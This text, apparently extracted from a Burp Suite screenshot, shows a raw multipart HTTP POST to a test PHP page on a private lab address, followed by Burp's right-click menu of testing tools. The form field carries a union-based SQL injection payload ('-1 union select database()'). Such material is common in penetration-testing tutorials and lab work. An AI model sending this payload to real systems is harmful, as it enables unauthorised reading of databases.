 Raw Params Headers Hex
POST /test.php HTTP/1.1
Host: 192.168.80.133
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101
Firefox/56.0
Accept: text/html,application/xhtml+xml,applica
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---
Content-Length: 116
----------957422852
Content-Disposition: form-data; name="a"
-1 union select database()
----------957422852--
Send to Spider
Do an active scan
Do a passive scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Send request to DS - Manual testing
Send request to DS - Exploitation
SQLiPy Scan
Parse WSDL
Engagement tools
Change request method
Change body encoding
Copy URL